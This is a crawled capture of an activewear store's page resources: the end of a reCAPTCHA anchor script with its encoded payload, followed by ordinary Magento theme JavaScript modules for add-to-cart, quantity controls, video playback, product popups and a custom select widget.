wq/DoVPCjMK+w6HDiRtaf37Dk8OnYFkfHcKkSyIJw4LDhx7CjcOXLkXDvMOAFcOawo/Cj8Ofw4vCjsKmwo/DlhdawptxfMO1w6Inw6pgwqTDplrDlsOWUnjCjcORXljDusOgclF/CMOzacKjwojCo8Otw73DhEERDU/DrMKhwp56wr7DsH/Ck8Kzw4bDuMO1wo8Ww7bDo8KbWwXDuVlGKx3Dgi5Vw7h0FHHDhRfCjcKwTT/Dm8Kbwqw3Nyp/PcKLI8K5w4jCisKawoPCvhYYbh3CkMKiCMK5wot/S2HCmcOewp/DvB8XdCXDpMKDdsK/wp7CjQNrwplgwrzClMOBdMOsw4HCpULCuRQZw5bDpBlJwrPDpcK1wqjCqMKJRMOfwpTCl0TCq0HDn298w5jDj3fCsMKnIXYdS8OIw53DmyloOB/ChMOZE8KBwpLDhirDucK0GMOaA1EVb8OEf8OSSQUQTsO4AsKRw47ChsKjwofDjQFfw4B/[base64]/CrkrCk8KQwqbDucKrWzHCvxbCnhkySlPCuQHCqQjCjsK1JErDg8O3wrnDu3tdw7Nzw5TClhrCu8KEMcOow7bDmMK5wpDDqxA8w6/DiF8twobCgsO6w5fCgkNVwpXClV3Cm8KvM8KEwpfCkV87wpkmYz/[base64]/S8KAAMKzFcO/QGEWw7whMg/CosOLw4YnwooXWVNCw7zDoEnDmcOBw4Qrwot/[base64]/wqHCmMKFwqJXCGXCg8OOGkccRcKZwq07w4g0woPCuXZ+wqp6wojCoA8VX3wdByTCgcO0X8KGXh0Rw51qcMOjwqQPYsKKwpgdw4DDg3sCasOAOnxuNcOsbTLDlEzCssOJUyHDpzElwrdJcDIQw4nDihTCl1JPMWMHw7bDmTpGwq8hwoB1w7BVLMK4w77Dp1/[base64]/CvDZuA8KQHsOzGcKVEcO9QgHCq03CqG7DnsKAfcObN8Ksw59md8KNKsOSwpI8wqQaX0wfRsO9KgDCtcKTw6fCucK+w4LCksOTFcK6fcOCLcOHGcOMwq5Uw4HCnHfCjTpsOm/Ds8K7PkrDt3IHWWDCkGQEwo0xGcKiUVbCpCp7w6JzwqLCpQTDjMOvw6x+w5Uvw4UjUR/DmcOzwq5mcUdbwrvCjzjCosOhLcOjeMO+wp3DkD16G1JhXx/Cs3XDvAzDqU/[base64]/[base64]/VGpGw5/[base64]/CtMO/G8KGDTTDiMO+wrzDnGJGw4DCu8O0wrPClMOeecKHCVkKFcKPwrdqPWvCnlPCsQHDu8OFOQBkwrVYUidLZcO/wpXCtsO6S2TCsSAiFz4wZ0PDvV1VAgbDmwvDlDo9QUfCl8O4w7/[base64]/DmFbDtMKeQMKcw6kkwpIZwoHCu8ONw53DnCbCl8OjbcOswpbCpMKAdMKHw60Gw7k+w4BHOsKNwoZAwpw2dlbCh0zDmcOAUMOfw7bCqkDDuCpEaFzDjcOPw5rDhsOKw53CscOSwo/[base64]/[base64]/w7/CocKIwo4hwohDw7PCmcKiw77DmsOxwpZ4PHLCu2rCrgdrw50Nw7E/w5HDoB9pwqpFWMKKa8OywprDrgRzVsKJLsOLwr9Cw4h3w5sJwqLDi30BwrFFNSdJC8OAZ8O0wq/DglI2XsOuFmlqJEQXNyQkw4bCisOuw692w4tWTHczesKzw6FJw6sMwqTCmxtew5TCh0YBwrzCvA0rIy0UayMwOmcVw7cpCsK5a8O/IyjDjmfDgMKUw4EeawnDulc4wqnCjsKpwonDvcKHw5zDtsOYw5gnw6nDtzLCvMO1b8OFwrwww49Tw7gNXcOnVRLDiDRqwp/CqcOEbwDClhQGw6NSNsObwrbDm2PDq8OfMzrDj8Onf0DDosKyDynCu2DDv3AOMMKVw6ouw4fDtgLClcOrworDmsKORsODwpVMw5zDpcOswrAFw5rCpMK9NMO2w6o/BMO7cltSw4XCtMKbw78FInPDh2rCiSxFfCVkwpLCucOiwqLDr8K0DsKIwobCiRUka8Kkw6xjw5/Ci8OvFkjChcKww7HCi3Qbw5HCng9cw4UiY8KFw70mQMOvRMKMBMO+CcOmw7jDqz/CncOpD241GnDCoMOZCMKhMmMdbTQIw4B4wql3aMOtw4o7ZTdNJMKWY8Ozw7TDvjvDicKOwp7DsT3Cpi/DhsKAWMOrwqdARcKmccOlchzDocOLwpDDgSdRw77DvsKhQxTDgcKUwrDDjyHDvcKib0ERw5EaA8KMw5Jnw43DmhDCmTg4UcK8wowZMcOwZ0TCqWpVw4TCpsOmKMKGwqzChnHDgMOwHBbCsibDtcOiLMOBQ8O/[base64]/Ctks2wpECZwjCg8KHYUY6GMKow4hDw4TCil3DlMODw6oxw7fDicO0wrJEK8OBwqhew67DqcOQbUzClBTDm8OvwrA6aQfCnsK8aiXDs8O8Y8OeSCZOc8KAwozDicKJLF/DuMOBwpEMaX3DqMONDjrCrsO7fwfDoMKDwp4yw4LDgnLDsjhZw7Y+D8ORwq1lw6hoDsOMZUQtbmgcfsKcUG4zXcOCw7oPfBHDmV/CuSUdf28Bw4/CksO/EMKsw4VuQ8K5wooRKErCt1jDo3N2w68ww7TCjQHDmMKxw4HDmVzChHDCqx0jDsOVNsKmwrksY2fDnsKVb8Oewr/[base64]/G8OrwoFDFcO1BzwuGsOnwrZiATBhO8Ofw5xrFn5Bw5jDuFYQw5fDtMKPS8OWYWXCv14WR0bDqk1ZW8OBZMKhMsOMw6DDhsK8cBoLWcKDfhjCjMK9w4x5fH5BVcOMP016wrrCtsKBWMKML8K2w7jCmMOVGsK4Y8OLw4XCrsO/w6VLw5jCqVh1dwx3asKGeMKYRl7DkcOKw4NVDho5w5rCrcKaXsKpakbCqcO/PUdXw4AYfcKpcMKLwqItwoUHL8O6wrxuwoUFw7rDrsOMPG4iM8OzZBTCs0PCg8OFwqZrwpE0wrscw77DssO7w5/CtTzDhw3DqcKgQMK7AFNaRGDDozvDuMOINnF+Pyt4fznCrWoqJ3Yuw5bCncKzEcKQCg0Ew6PDhCXDmyHCj8Ofw4HCrT87bsKwwpUKZ8KTXRTCgVHCtsKJwot8wrbDjWzCpcKvGU4Pw6TDjsObYMOMOMO/wpLDihHCmmAwSX/Co8OowprDvsKbH1LDucK6wo3Cj2ZnQC/[base64]/DhcO/DQMvT33Do8OCwoZ2QcOewpPCrE1Ww4jDkw/Cl8KPJsOXw6FCJnQ0NAcTwoxldiDDu8K1C8OQb8KMTMKiwq/Di8OqdkxNNR7CocKTeUnCgVnDowAYw7RnPMORw597w5/CtXJNwqPDosKMwop4IMKIwqnDmVHDkMKww7lKHTUKwqbCrsO/wr7CtT4VZDoxCVLDssKUwqjCnMO9woF6w7oow4jCsMOAw7xwT2XCrWnDlnFLTXvDpcKlGsKyNFRRw53Dg0gwdjPCoMOvwqE0PMKqd1AiJl5IwqM/woHCpcOTwrbCsB4Qw7/Ch8Oyw4HCkhwGWyVbwojClmldwpxeCMK6XcOzAgh3w7vDhsObUQN2PQfCp8OHTA/CqsKadD1wWCInw4RVAFvDq8KnQ8KWwr49wojDocKCQWLCqn1eXTJVLsKPw7vDjUTCnsKQw4w1c2Frwo1LDcKSSsK1wqQ8cw80MMKywrI/[base64]/CtcO9DcKeP2N8GDzDrMKBBVjDpsKIRkPDpcOGNMO2wo99wrUFVyXCqcKNwr7Cp8Ojw6fDvsOow6fCmcOfwpnCicOJUcKWVA/DjlzCh8OOWsOSwqkCSxlcFjDCpgUXXljCpyoKw7o+Z3ZVEcKCwoLDu8O9wrDCuGDDiXzCmVtTQsOKJ8K/woZNJHrChFEBw758w5/CtWJyw7jCuS7CjCExAz7CsjvDq2lrwoQ8Y8KpE8KsCG3DmcOjwoTCtsKTwr7DlMOyA8KyZMOFwrBWwpLDmsKBwoMTwqbDqsKhCWfCsyY/wpfCjAHCvWPDjsKIwpY0wrbCmlLCiQlkCsO3wrPCssOJEhzCvsOdwqY2w7jClCDDg8O0f8OywqfDlMKew4YfOsOre8OQw4PDtWfCsMOGw7DDvWzDky5RT8O+ecOPUcK/w5lnwp/DuHFuEMKsw6LDuWQwSsKTw5fDh8KPecK/w4/DtsOsw5FZbGhwwroME8Ozw6bDvh90wpvDnkzClT7Dg8Kyw54JZsOrwpdUCU5nw5vCtCpQdWBMf8KRZsOOKyLCo1zCg18/[base64]/DvjlXWxRWPMO5YlXCsMOQZFNyw7LCosKEw5BUei7Coj3CmMOeJMOlcgzCkBFbw6sNCWPDoMObRsK1M3JmasKzGW1fwoZqw5rChsOfSk/DulZEwrjCscONwrtYwpXDjsOww7rDqk3DjzBBwo/[base64]/[base64]/ZMKHwqJSw4x+DErCk8OzQcOyGwReWcKeCMKqw73CvMOHwplbQH7CvcKawpVFcMOJw6bDlW/CjFVRwp9yw7Ahwq7DlkhRw7jCr1TDscKGGA5TLTcqw4PDqhkpwpBNZSlqR3gPwr9lwqDCjSLDlXvDkA5qwqE9w5EzwrFMQcKDcF/[base64]/Zx09wpIwCHfDjw/CrXoiw4nDv0XCksK5NMK/[base64]/[base64]/Cmm7DvsOYOTfDgGZ8w4DCv8O9w6XCtkFRw7hTIG3Cmm97w6rDjsOVLMOpez8RN0nCpg/CqcOgwqnDrcKyworDtsOzw5N5w43CksKlXgISw4lMwpnCl0LDisOow5hcG8OywrBqVsKHw6EKw75UEV/DpcKXIcOrUMOWwpjDu8OOw6ZzfWU5w67Di0x8YV7CrsO4PTFPwprDisK/[base64]/[base64]/CmWbChcOiDMO/w4dXJ8O2GkbDgcODw6/DulnCqUvCsjtNwr/Cq0fCtcOCZcOZegFNJy3CjMKXwqxIw6RCw6IVw5nDqMKrKcKPa8KAwqwjLwBDdcO3Tm09woAFBFU2wocVwqdTSgEGPTtRwpPDlA3DrVHCvMOiwpw7w5nCmSDDmMOJF2LCv2Jzwr3CrTttPG/DpyEUw7/DpG1hwo/Cv8OywpbDpQHDpWvCpVdcZkcLw5fCqGUCwrDCm8O9wqLDkVoGwotbCC3Cqx1Cw73DncKzLjPCv8KqehDCuyjDr8OFw6LDp8OzwqrCoMO8CzPCpMKtYQkEZMOHwrHDhR8MHUkDdsKAN8K6dyDCqXvCucKPUCPChcOwDsOwe8OMwpZ/BsOdQMO4ERlWI8KtwohoFFPDl8OQf8OoMsKmfkfDmMOuw5rCg8OCHEnDqSFvwpgpw4vDvcOdw7RNwohYw4jCq8OMwp0ww7gHw6Qew4TCqcKtwrnDpFHCqMOXL2TDoErDujTCuCXCnMOiDMO9O8OAwpfDqcKuJSnChsOew5IDNH/DmsOxSsKzCcOsOMOXKlfDkAPDrQHCrjYsOjI7UXgmwqwlw5zCgVXDgMKuUWYjOz7DqcK6w5Ucw6J1TinCt8O1wqXDvcOWwq3ChSjCvMOMw607wrHDi8Kpw6dgACTDhcKMMsK7JMK9Y8KQP8KSTcK6XAV/YzrCqGnCtMOwCEbDucKmwrLCsMOlw7/CtTPCsCA8w43ChVM1cHLDonAYw57CoibDvxsCdAzDpVpLB8K/[base64]/d3RjR2Vewr9FWR9aw6vCsABKf2PDpAnCtcO+w7tywqjDicOoHcOewpgTwrjCtx5uwo3Di2jClwokw5hmw5hsZsKoccKLQMKdwop9w5XCpVtiwoLDlx1rw4MJw5RfBsOVw4AnEMKBK8OJwr0ZMsKUA3bCtiLCrsKKw5Z/IMOLwp3Do1TDv8KYVcOQMMKAwqgHVCdfwp9BwrXDvMO6wrABw7N0KTQxAyzDscK0cMKiwrjCrMKbwq8Nwq4aNMKKP1vCusK5w6fCj8OvwrQ9HsKMW3PCvsK4wpjDg1AuZsK9NyrDqXDCuMO8PEcTw7ZfH8OfwojCgltbL3JDwr/CuyfDt8KLw7jClzjClcOHBTnDjFE2w6l4w4vClQrDjsOxwp/[base64]/Diz3CvxvCkcOLPcK7Tzo/[base64]/[base64]/CgsOIw7/DgwkPw69LCMOIw6bDucKDWMKfw5Rdw5zDswI5InEtRGloD2PChsKLwpBhDDXDp8KUOl3CqW4Vw7LDpMKEw5zClsK5Qj8hPQ9rbAweNAvDq8OyDFciwqHDgFbDvMK/KyNPw6pXw4hGwpvCosOTw5J3SgdWH8OhPAkbw6MBYcKlIBjCu8Oxw74XwovDh8OWNsKJwpnCkRHCpH0aw5HDn8ODw5zCs1TDvsOFw4LCk8OBEMOnIcK1bMOcwrLCjcOvRMKSwqzCnMKNwo8aRkXDrDzCoRxnw5JKUcOuw7snCMKsw4M3aMK/[base64]/[base64]/DgXIZa8KCIFhlFA7DgcKLw6zClcOvE8OEE2N7wpBoUxnCp8ObW2bCicOMIcKxbUDCrcKrMTU7PcOdRk/CpsOuQsKAw73CjRtQwonClkckK8K7GcOtWFEMwonDjnR7w5YEGjw3Pl4uScKJcGopw7g1w5nCrQo1aRvCrWDCocK2Znwuw7RrwrZeCsOqI2BRw57CkcK0w5w8wpHDukPDrsKpBTI4WRoCw5UbfsKPw6XDs0Fkw67ChhMKZA7DqMO/w6nDvsOHwoYTw7PDtilVw5rCk8OBF8K5wpMTwp/[base64]/QMK5BTxGw5NSw6JqEcKoFsOTw7vDqcOfw7jDgj55AMKXGXzCv39WCBMmwohiHEMLUsK3BWlff31PeUNHch09OcOJHC19wojDoXLDhMK0w64Sw57DuALDgFJ+fMK3w4fCvB8+KcKmbUvCtcK/[base64]\x22],null,[\x22conf\x22,null,\x226LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,493],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://www.bflyactivewear.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YGaf97kxJ8gnVaCAyxtjFEsIhLHV78NTXRCkMED5Sf4\\u003d\x22,1,0,null,1,1767287797198,0,0,[215,52],null,[18,206,173,112,147],\x22RC-wh3xr-E95yjPog\x22,null,null,null,null,null,\x220dAFcWeA54GRn3QKUP0ZvS0c7DMkRuWQ6xn0jsAKwXB1E9b_TKVvox84iRpU1qmmtXA2NvzL3bQfl04_yTkgmQfTbuAzgA1ym_ng\x22,1767370597223]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Ubertheme_Base/js/ajaxAddCart.js
body_size: 797
content:
/**
 * Copyright © 2016 Ubertheme. All rights reserved.
 */

define([
    'jquery',
    'mage/translate',
    'jquery/ui',
    'Magento_Catalog/js/catalog-add-to-cart'
], function ($, $t) {
    'use strict';

    $.widget('ub.AjaxAddCart', {

        options: {
            element: null,
            formKeySelector: 'INPUT[name="form_key"]',
            processStart: "processStart",
            processStop: "processStop",
            ajaxAddCartUrl: null,
            ajaxAddCartFormSelector: 'form[data-role="tocart-form"]',
            messagesSelector: null,
            messageTimeout: 3000
        },

        /**
         * Initialize widget
         */
        _create: function() {
            this.bindAjaxAddCart();
        },

        bindAjaxAddCart: function () {
            var self = this,
                stateClass = 'ajax-cart-applied';
            $(self.options.ajaxAddCartFormSelector).each(function (index, el) {
                if ($(el).attr('action').match(/checkout\/cart\/add/g)
                    && !$(el).hasClass(stateClass)) {
                    $.mage.catalogAddToCart({
                        "bindSubmit": true,
                        "messagesSelector": self.options.messagesSelector
                    }, el);
                    $(el).addClass(stateClass);
                }
            });

            $(document).on('ajax:addToCart', function (e, data) {
                if (typeof data.response.backUrl == "undefined") {
                    self.showMiniCart();

                    //set timeout to close sidebar
                    clearInterval(timeOut);
                    var timeOut = setTimeout(function () {
                        self.hideMiniCart();
                    }, self.options.messageTimeout);
                }
            });
            $(document).on('ajax:addToCart:error', function (e, data) {
                $("[data-placeholder=\"messages\"]").html(data.response.messages);
            });
        },

        showMiniCart: function () {
            $(".page.messages").find('.messages').slideDown();
            var $btn = $('#minicart').find('.btn-toggle');
            if (!$btn.hasClass('active')) {
                $btn.trigger('click');
            }
        },

        hideMiniCart: function () {
            var $btn = $('#minicart').find('.btn-toggle');
            if ($btn.hasClass('active')) {
                $btn.trigger('click');
            }
            $(".page.messages").find('.messages').slideUp();
        }

    });

    return $.ub.AjaxAddCart;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Theme/js/components/am-qty.js
body_size: 649
content:
/**
 *   Qty increment-decrement functionality
 *
 *   @param {String} plusSelector - selector for plus button
 *   @param {String} minusSelector - selector for minus button
 *   @param {String} inputSelector - selector for input qty
 */

define([
    'jquery'
], function ($) {
    'use strict';

    $.widget('mage.amQty', {
        options: {
            plusSelector: '[data-amtheme-js="qty-plus"]',
            minusSelector: '[data-amtheme-js="qty-minus"]',
            inputSelector: '[data-amtheme-js="qty-input"]',
            isGrouped: false
        },

        /**
         * Widget initialization
         * @private
         * @returns {void}
         */
        _create: function () {
            var self = this,
                qty = self.element,
                plusButton = qty.find(self.options.plusSelector),
                minusButton = qty.find(self.options.minusSelector);

            self.inputQty = qty.find(self.options.inputSelector);

            plusButton.on('click', function () {
                self.increment();
                self.toogleInputChange();
            });

            plusButton.on('keydown', function (e) {
                switch (e.keyCode) {
                    case 13:
                        if (!self._checkIsDisableInput(self.inputQty)) {
                            self.increment();
                        }

                        break;
                    default:
                        break;
                }
            });

            minusButton.on('click', function () {
                self.decrement();
                self.toogleInputChange();
            });

            minusButton.on('keydown', function (e) {
                switch (e.keyCode) {
                    case 13:
                        if (!self._checkIsDisableInput(self.inputQty)) {
                            self.decrement();
                        }

                        break;
                    default:
                        break;
                }
            });
        },

        /**
         * Increment input value
         * @returns {void}
         */
        increment: function () {
            var value = this.inputQty.val();

            this.inputQty.val(++value);
        },

        /**
         * Decrement input value
         * @returns {void}
         */
        decrement: function () {
            var value = this.inputQty.val(),
                minQty = this.isGrouped() ? 0 : 1;

            if (value > minQty) {
                this.inputQty.val(--value);
            }
        },

        /**
         * @return {boolean}
         */
        isGrouped: function () {
            return this.options.isGrouped;
        },

        /**
         * @returns {void}
         */
        toogleInputChange: function () {
            this.inputQty.trigger('change');
        },

        /**
         * Check input is disabled or not
         *
         * @param {Object} [input]
         * @private
         * @returns {boolean}
         */
        _checkIsDisableInput: function (input) {
            return !!input.prop('disabled');
        }
    });

    return $.mage.amQty;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/MagicToolbox_MagicZoomPlus/js/load-player.js
body_size: 493
content:

define([
    'jquery',
    'Magento_ProductVideo/js/load-player'
], function ($) {
    'use strict';

    if (typeof($.mage.videoVimeo.prototype.options.mtConfig) != 'undefined') {
        return;
    }

    var VimeoPlayer = null,
        useFroogaloopApi = null;

    $.widget('mage.videoVimeo', $.mage.videoVimeo, {
        options: {
            mtConfig: {
            }
        },

        _create: function () {
            if (useFroogaloopApi === null) {
                useFroogaloopApi = !(typeof(window.$f) == 'undefined');
            }

            if (!useFroogaloopApi) {
                if (VimeoPlayer == null) {
                    VimeoPlayer = require('vimeoPlayer');
                }
                window.$f = this.getPlayer;
            }

            this._super();
        },

        getPlayer: function (element) {
            var id = element.id,
                player = new VimeoPlayer(element);

            player.addEvent || (player.addEvent = function (event, fnc) {});
            player.ready().then(function() {
                $('#' + id).closest('.fotorama__stage__frame').addClass('fotorama__product-video--loaded');
            });

            return player;
        },

        play: function () {
            if (useFroogaloopApi) {
                this._player.api('play');
            } else {
                this._player.play().catch(function(error) {
                    console.error('Error playing the video:', error.name);
                });
            }
            this._playing = true;
        },

        pause: function () {
            if (useFroogaloopApi) {
                this._player.api('pause');
            } else {
                this._player.pause().catch(function(error) {
                    console.error('Error pausing the video:', error.name);
                });
            }
            this._playing = false;
        },

        stop: function () {
            if (useFroogaloopApi) {
                this._player.api('unload');
            } else {
                this._player.unload().catch(function(error) {
                    console.error('Error unloading the video:', error.name);
                });                
            }
            this._playing = false;
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Catalog/js/action/am-popup-actions.js
body_size: 1991
content:
/**
 * Ajax popup actions
 *
 *  @api
 */

define([
    'jquery',
    'underscore',
    'mage/template',
    'text!Magento_Catalog/template/product-popup.html',
    'amPopup',
    'matchMedia',
    'mage/validation'
], function ($, _, mageTemplate, amPopupTemplate, amPopup, mediaCheck) {
    'use strict';

    return {
        gallerySelector: '.amtheme-popup-block [data-gallery-role="gallery-placeholder"]',
        customGallerySelector: '.am-gallery-placeholder',
        messageSelector: '[data-amtheme-js="messages"]',
        productFormSelector: '[data-amtheme-js="form"]',
        mediaCheck: '(min-width: 1024px)',
        popupConfig: {
            popupWrapClass: 'amtheme-product-popup',
            popupWrapId: 'amJetConfirmBox',
            closeButtonTitle: $.mage.__('Close')
        },
        appendPopupElement: 'body',
        formIds: {},
        mediaIds: {},
        formLabels: {},

        /**
         * Parse popup content & append at the end of the body
         *
         * @param {String} html
         * @returns {void}
         */
        createPopupTemplate: function (html) {
            var self = this;

            self.popupTemplate = $(mageTemplate(amPopupTemplate, {
                data: {
                    content: html,
                    config: self.popupConfig
                }
            })).appendTo($(self.appendPopupElement));

            this._initPopup();
            this._preparePopupControls();
        },

        /**
         * Initialize amPopup widget
         * @private
         * @returns {void}
         */
        _initPopup: function () {
            this.popup = amPopup({}, this.popupTemplate);
            this.popup.openPopup();
        },

        /**
         * Gather all observers initialization for the form & controls inside the popup window
         * @private
         * @returns {void}
         */
        _preparePopupControls: function () {
            this._handleModalGallery();
            this._createPopupObserve();
        },

        /**
         * Adjust gallery options
         * @private
         * @returns {void}
         */
        _handleModalGallery: function () {
            var galleryConfig = _.has(window, 'gallery') ? window.gallery : {};

            if (_.isEmpty(galleryConfig) || galleryConfig.inUse === 'fotorama') {
                this._handleFotoramaGallery();
            } else {
                this._handleCustomGallery();
            }
        },

        /**
         * Custom gallery handler
         * @return {Object}
         * @private
         */
        _handleCustomGallery: function () {
            return this;
        },

        /**
         * Fotorama gallery handler
         * @private
         * @return {Object}
         */
        _handleFotoramaGallery: function () {
            var self = this;

            $(self.gallerySelector).on('gallery:loaded', function () {
                $(this).on('fotorama:ready fotorama:load', function () {
                    var api = $(this).data('gallery');

                    mediaCheck({
                        media: self.mediaCheck,
                        entry: function () {
                            if (api.fotorama.options.nav === 'thumbs') {
                                api.fotorama.setOptions({
                                    nav: 'dots'
                                });
                            }
                        }
                    });
                });
            });

            return this;
        },

        /**
         * Add listeners to popup DOM element
         * append destroy method after popup close method has been triggered
         *
         * @private
         * @returns {void}
         */
        _createPopupObserve: function () {
            this.popup.element.find('.product-add-form').removeAttr('data-mage-init');
            this.popup.element.find('#product_addtocart_form').trigger('contentUpdated');

            this.popup.element.on('am.popupClosed', function () {
                $('body').trigger('popup.amPopupDestroy');
                this._destroyPopup();
            }.bind(this));
        },

        /**
         * Remove popup instance & remove popup template form DOM
         * @private
         * @returns {void}
         */
        _destroyPopup: function () {
            this.popupTemplate = null;
            this.popup.element.remove();
            this.popup = null;
            this._resetProductFormSelectors();
        },

        /**
         * Error handler
         * @param {String} message
         * @returns {void}
         */
        errorResponse: function (message) {
            if (this.popup && this.popup.isPopupShown) {
                this._updateLocalMsg(message, 'error');
            }
        },

        /**
         * Set local messages block & append messages
         *
         * @param {String} message
         * @param {String} type
         * @private
         * @returns {void}
         */
        _updateLocalMsg: function (message, type) {
            var localMessageBlock = this.popupTemplate.find(this.messageSelector),
                msg = $('<div class="message ' + type + '"><span>' + message + '</span></div>');

            if (!localMessageBlock.length) {
                localMessageBlock = $('<div>', {
                    class: 'messages-list',
                    attr: {
                        'data-amtheme-js': 'messages'
                    }
                });
                localMessageBlock.insertAfter(this.popupTemplate.find('.box-tocart.qty'));
            }

            localMessageBlock.append(msg);
        },

        /**
         * Check popup exist
         * @returns {Boolean}
         */
        isPopupExist: function () {
            return this.popup ? this.popup.isPopupShown : false;
        },

        /**
         * Close popup
         * @returns {void}
         */
        closePopup: function () {
            this.popup.closePopup();
            this._resetProductFormSelectors();
        },

        /**
         * Get product form
         * @private
         * @returns {Object}
         */
        getPopupForm: function () {
            return this.popupTemplate.find(this.productFormSelector);
        },

        /**
         * Get popup template
         * @private
         * @returns {Object}
         */
        getPopupTemplate: function () {
            return this.popupTemplate;
        },

        /**
         * @private
         * @returns {Object}
         */
        _getMediaIds: function () {
            if (!$(this.customGallerySelector).length) {
                return;
            }

            if (this.mediaIds.length) {
                // eslint-disable-next-line consistent-return
                return this.mediaIds;
            }

            this.mediaIds = $(this.customGallerySelector).find('[id]');

            // eslint-disable-next-line consistent-return
            return this.mediaIds;
        },

        /**
         * @private
         * @returns {Object}
         */
        _getProductFormIds: function () {
            if (this.formIds.length) {
                return this.formIds;
            }

            this.formIds = $(this.productFormSelector).find('[id]');

            // eslint-disable-next-line consistent-return
            return this.formIds;
        },

        /**
         * @private
         * @returns {Object}
         */
        _getProductFormLabels: function () {
            if (this.formLabels.length) {
                return this.formLabels;
            }

            this.formLabels = $(this.productFormSelector).find('[for]');

            // eslint-disable-next-line consistent-return
            return this.formLabels;
        },

        /**
         * @private
         * @returns {void}
         */
        _resetProductFormSelectors: function () {
            if (this.formIds.length || this.formLabels.length) {
                this.enableFormIds(this.formIds, this.formLabels, this.mediaIds);
            }
        },

        /**
         * Need to disable IDs on Product pages for correct form validation in popup
         * @returns {void}
         */
        disableFormIds: function () {
            var mediaIds;

            if ($(this.productFormSelector).length) {
                this._getProductFormIds().each(function () {
                    $(this).attr('id', 'disabled-' + $(this).attr('id'));
                });
                this._getProductFormLabels().each(function () {
                    $(this).attr('for', 'disabled-' + $(this).attr('for'));
                });

                mediaIds = this._getMediaIds();

                if (!_.isEmpty(mediaIds)) {
                    mediaIds.each(function () {
                        $(this).attr('id', 'disabled-' + $(this).attr('id'));
                    });
                }
            }
        },

        /**
         *
         * @param {Object} formIds
         * @param {Object} formLabels
         * @param {Object} mediaIds
         * @private
         * @returns {void}
         */
        enableFormIds: function (formIds, formLabels, mediaIds) {
            if ($(this.productFormSelector).length) {
                formIds.each(function () {
                    $(this).attr('id', $(this).attr('id').split('disabled-')[1]);
                });
                formLabels.each(function () {
                    $(this).attr('for', $(this).attr('for').split('disabled-')[1]);
                });

                if (!_.isEmpty(mediaIds)) {
                    mediaIds.each(function () {
                        $(this).attr('id', $(this).attr('id').split('disabled-')[1]);
                    });
                }
            }
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Theme/js/components/am-select.js
body_size: 3037
content:
/**
 * Default Select Module logic
 * @return widget
 */

define([
    'jquery',
    'underscore'
], function ($, _) {
    'use strict';

    $.widget('mage.amSelect', {
        options: {
            selectId: null,
            selectType: null,
            optionsIds: [],
            delay: 150,
            hrefTargetEngine: false,
            classes: {
                active: '-active',
                selected: '-selected',
                multiple: '-multiple'
            },
            selectors: {
                selectWrapper: '[data-amselect-js="select"]',
                optionsList: '[data-amselect-js="options"]',
                placeholder: '[data-amselect-js="placeholder"]',
                placeholderContent: '[data-amselect-js="placeholder-content"]',
                tagsList: '[data-amselect-js="tags"]',
                optionItem: '[data-amselect-js="item"]',
                tagTargetOption: '[data-amselect-value="%"]',
                targetPage: '[data-amselect-js="target"]'
            },
            vendorJsAttribute: 'data-amselect-js',
            vendorValueAttribute: 'data-amselect-value',
            vendorTargetAttribute: 'data-amselect-target'
        },

        keycodes: {
            SPACEBAR: [0, 32],
            ENTER: 13,
            ARROW_DOWN: 40,
            ARROW_UP: 38,
            ESCAPE: 27
        },

        nodes: {
            closeButton: $('<button>', {
                class: 'amtheme-delete-button',
                type: 'button',
                tabindex: '0',
                text: 'delete',
                title: 'delete',
                'aria-label': 'delete'
            }),
            tagsBlock: $('<ul>', { class: 'amtheme-tags-block', 'data-amselect-js': 'tags' })
        },

        /**
         * @private
         * @returns {void}
         */
        _create: function () {
            this._initMultipleType();
            this._initSelectors();
            this._initListeners();
            this._getOptionsIds();
            this._setSelectedOptionOnload();
            this._setDropdownWidth();
        },

        /**
         * @private
         * @returns {void}
         */
        _initSelectors: function () {
            var self = this,
                selectors = self.options.selectors;

            this.document = $(document);
            this.selectBlockSource = $('#' + this.options.selectId);
            this.placeholderBlock = this.element.find(selectors.placeholder);
            this.placeholderContentBlock = this.element.find(selectors.placeholderContent);
            this.optionsSelectorBlock = this.element.find(selectors.optionsList);
            this.optionItemBlock = this.optionsSelectorBlock.find(selectors.optionItem);
            this.tagsBlock = this.element.next(selectors.tagsList);
        },

        /**
         * @private
         * @returns {void}
         */
        _initListeners: function () {
            var self = this;

            this.placeholderBlock.on('click', function () {
                if (self.isMultiple) {
                    self._toggleOptionsList(!self.element.hasClass(self.options.classes.active));
                } else {
                    self._toggleOptionsList();
                }
            });

            this.optionsSelectorBlock.on('click', function (event) {
                if (event.target.hasAttribute('disabled')) {
                    return;
                }

                if (self.isMultiple) {
                    self._multiSelectOptionToggle(this, event);
                    self._changeSelect(self.element);
                    self._generateTag(self.element);
                } else if (self.options.hrefTargetEngine) {
                    self._selectOption(this, event);
                    self._proceedToTargetPage(this, event);
                } else {
                    self._selectOption(this, event);
                    self._toggleOptionsList(false);
                }
            });

            this.tagsBlock.on('click', function (event) {
                if (event.target.type === 'button') {
                    self._removeTag(event.target.parentNode);
                }
            });

            this.document.on('click', function (event) {
                self._hideGlobal(event);
            });

            this.placeholderBlock.on('keydown', function (event) {
                self._keysEvents(event);
            });

            this.element.on('keydown', function (event) {
                self._selectByKey(event);
            });

            this.optionItemBlock.on('keydown', function (event) {
